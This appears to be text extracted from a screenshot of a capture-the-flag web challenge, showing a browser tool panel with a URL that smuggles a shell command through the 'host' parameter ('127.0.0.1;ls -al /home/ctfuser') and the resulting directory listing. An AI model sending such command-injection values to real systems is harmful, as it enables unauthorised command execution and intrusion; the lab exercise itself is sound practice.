 drwxr-xr-x 2 ctfuser ctfuser 4096 Oct 21 06:33 .
drwxr-xr-x 1 root    root    4096 Oct 21 06:33 ..
-rw-r--r-- 1 ctfuser ctfuser  220 Feb 25  2020 .bash_logout
-rw-r--r-- 1 ctfuser ctfuser 3771 Feb 25  2020 .bashrc
-rw-r--r-- 1 ctfuser ctfuser  807 Feb 25  2020 .profile
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无
Encryption Encoding SQL XSS Other
Load URL http://8.148.197.79:21257/?host=127.0.0.1;ls -al /home/ctfuser
Split URL